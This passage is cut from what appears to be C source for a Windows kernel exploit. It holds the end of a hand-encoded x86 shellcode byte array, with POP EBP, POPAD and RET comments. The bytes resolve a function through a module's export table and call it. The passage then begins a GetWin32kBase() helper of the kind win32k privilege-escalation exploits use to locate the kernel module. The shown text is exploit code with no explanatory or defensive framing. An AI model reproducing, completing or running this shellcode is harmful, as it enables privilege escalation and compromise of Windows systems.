
0x8B
,
0x42
,
0x24
,
0x03
,
0xC5
,
0x66
,
0x8B
,
0x0C
,
0x48
,
0x8B
,
0x42
,
0x1C
,
0x03
,
0xC5
,
0x8B
,
0x04
,
0x88
,
0x03
,
0xC5
,
0x33
,
0xDB
,
0xB3
,
0xE5
,
0x53
,
0xFF
,
0xD0
,
0x5D
,
//POP EBP
0x61
,
//POPAD
0xC3
//RET
}
;
ULONG 
GetWin32kBase
(
)